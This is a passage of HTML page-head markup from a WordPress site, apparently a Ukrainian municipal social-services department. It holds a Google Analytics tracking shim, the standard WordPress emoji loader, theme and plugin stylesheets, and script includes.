					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-HKHQ97TMC7', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dszn.smr.gov.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dszn.smr.gov.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://dszn.smr.gov.ua/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://dszn.smr.gov.ua/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://dszn.smr.gov.ua/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://dszn.smr.gov.ua/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://dszn.smr.gov.ua/wp-includes/css/dist/patterns/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://dszn.smr.gov.ua/wp-includes/css/dist/editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='block-robo-gallery-style-css-css' href='https://dszn.smr.gov.ua/wp-content/plugins/robo-gallery/includes/extensions/block/dist/blocks.style.build.css?ver=3.2.16' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cntctfrm_form_style-css' href='https://dszn.smr.gov.ua/wp-content/plugins/contact-form-plugin/css/form_style.css?ver=4.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='vi-style-css' href='https://dszn.smr.gov.ua/wp-content/plugins/for-the-visually-impaired/css/styles.css?ver=6.8.3' type='text/css' media='all' />
<style id='vi-style-inline-css' type='text/css'>

		.vi-on-img-button{
  background: url(https://dszn.smr.gov.ua/wp-content/plugins/for-the-visually-impaired/img/icon_58.png) 100% 100% no-repeat;
  background-size: contain;
    display: inline-block;
    vertical-align: middle;
    height: 58px;
    width: 58px;
    text-decoration: none;
    outline: 0;
		}
#bt_widget-vi-on a {
	text-align: center;
	cursor: pointer;
	background: #DB151C;
	box-shadow: 0 -3px 0 rgba(0, 0, 0, 0.1) inset;
	border: 0 none;
	border-radius: 6px;
	overflow: hidden;
    font-size: 15px;
    padding: 13px 18px 16px;
	text-decoration: none;
	display: inline-block;
	font-family: arial;
    font-weight: 700;
	line-height: 100%;
	text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.12);
	margin-top: -3px;
    color: #000000;
    border-radius: 10px;
    vertical-align:middle;

}


#bt_widget-vi-on a:hover {
	-o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.14) inset;
	-moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.14) inset;
	-webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.14) inset;
	box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.14) inset;
	text-decoration: underline;	
}

#bt_widget-vi-on .vi_widget_img {
    vertical-align:middle;
}
#bt_widget-vi-on  {
	    position: relative;
    top: 0;
    left: 0;
    color: #000000;
    font-size: 18px;
    letter-spacing: 0;
    text-align: center;
}
.vi-close{
	vertical-align: middle;
	text-align: center;
	display: flex;
	justify-content: center;
	align-items: center;
	font-size: 16px;
	text-decoration: none;
	font-weight: bold;
	vertical-align: middle;
	word-break: break-all;
    word-wrap: break-word;

}
.bt_widget-vi{
	vertical-align: middle;
	text-align: center;
	
}
		
		
</style>
<link rel='stylesheet' id='collapscore-css-css' href='https://dszn.smr.gov.ua/wp-content/plugins/jquery-collapse-o-matic/css/core_style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='collapseomatic-css-css' href='https://dszn.smr.gov.ua/wp-content/plugins/jquery-collapse-o-matic/css/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://dszn.smr.gov.ua/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://dszn.smr.gov.ua/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://dszn.smr.gov.ua/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://dszn.smr.gov.ua/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://dszn.smr.gov.ua/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.1' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://dszn.smr.gov.ua/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='social-style-css' href='https://dszn.smr.gov.ua/wp-content/themes/social/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://use.fontawesome.com/releases/v5.5.0/css/all.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://dszn.smr.gov.ua/wp-content/themes/social/assets/css/reset.css' type='text/css' media='all' />
<link rel='stylesheet' id='style_slick-css' href='https://dszn.smr.gov.ua/wp-content/themes/social/assets/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu_style-css' href='https://dszn.smr.gov.ua/wp-content/themes/social/assets/css/jquery.mmenu.all.css' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu_navbars_style-css' href='https://dszn.smr.gov.ua/wp-content/themes/social/assets/css/jquery.mmenu.navbars.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://dszn.smr.gov.ua/wp-content/themes/social/assets/css/style.css?t=7445' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='ie_style-css' href='https://dszn.smr.gov.ua/wp-content/themes/social/assets/css/ie_style.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fixes-css' href='https://dszn.smr.gov.ua/wp-content/themes/social/assets/css/fixes.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaqueries-css' href='https://dszn.smr.gov.ua/wp-content/themes/social/assets/css/mediaqueries.css?t=45478' type='text/css' media='all' />
<link rel='stylesheet' id='bellows-css' href='https://dszn.smr.gov.ua/wp-content/plugins/bellows-accordion-menu/assets/css/bellows.min.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='bellows-font-awesome-css' href='https://dszn.smr.gov.ua/wp-content/plugins/bellows-accordion-menu/assets/css/fontawesome/css/font-awesome.min.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='bellows-blue-material-css' href='https://dszn.smr.gov.ua/wp-content/plugins/bellows-accordion-menu/assets/css/skins/blue-material.css?ver=1.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/dszn.smr.gov.ua","hash_tracking":"false","v4_id":"G-HKHQ97TMC7"};/* ]]> */
</script>
<script type="text/javascript" src="https://code.jquery.com/jquery-3.7.0.min.js?ver=3.7.0" id="jquery-js"></script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/plugins/for-the-visually-impaired/js/js.cookie.js?ver=2.1.0" id="vi_cookie-js"></script>
<script type="text/javascript" id="add_vi_script-js-extra">
/* <![CDATA[ */
var js_vi_script = {"txt_size":"16","sxema":"1","image":"2","font":"1","kerning":"0","line":"0","allbackgrnd":"1","reload_page":"0","auto_p_on":"0","scrool_panel":"","btxt":"","btxt2":"\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u0430 \u0432\u0435\u0440\u0441\u0456\u044f","btxtcolor":"#000000","bcolor":"#DB151C","img_close2":"","razmer_images":"0","fs_title1":"Small font size","fs_title2":"Decrease font size","fs_title3":"Normal font size","fs_title4":"Larger font size","fs_title5":"Large font size","sxem_title":"C","sxem_title1":"Color Scheme : Black and white","sxem_title2":"Color scheme : White on black","sxem_title3":"Color Scheme : Dark blue on light blue","sxem_title4":"Color scheme : Brown on beige","sxem_title5":"Color scheme : Green on dark brown","img_title_on":"Enable images","img_title_gs":"Black and white images","img_title_off":"Disable images","setting_title":"Settings","close_title":"Return to normal","settings_title":"Font Settings","setfont_title":"Select a font","setsplet":"Spacing between letters","setspline":"Line Spacing","standart":"Standard","average":"Average","big":"Big","sel_sxem":"Selecting a color scheme","closepanel":"Close panel","defsetpanel":"Default settings","noimgdescr":"no description to the image","picture":"Picture"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/plugins/for-the-visually-impaired/js/js.for.the.visually.impaired.js?ver=0.53" id="add_vi_script-js"></script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/dszn.smr.gov.ua\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.18" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://code.jquery.com/jquery-migrate-3.4.1.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/themes/social/assets/js/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/themes/social/assets/js/respond.min.js" id="respond-js"></script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/themes/social/assets/js/slick.js" id="slick-js"></script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/themes/social/assets/js/jquery.mmenu.all.js" id="mmenu_all-js"></script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/themes/social/assets/js/jquery.mmenu.backbutton.js" id="mmenu_backbutton-js"></script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/themes/social/assets/js/jquery.mmenu.js" id="mmenu-js"></script>
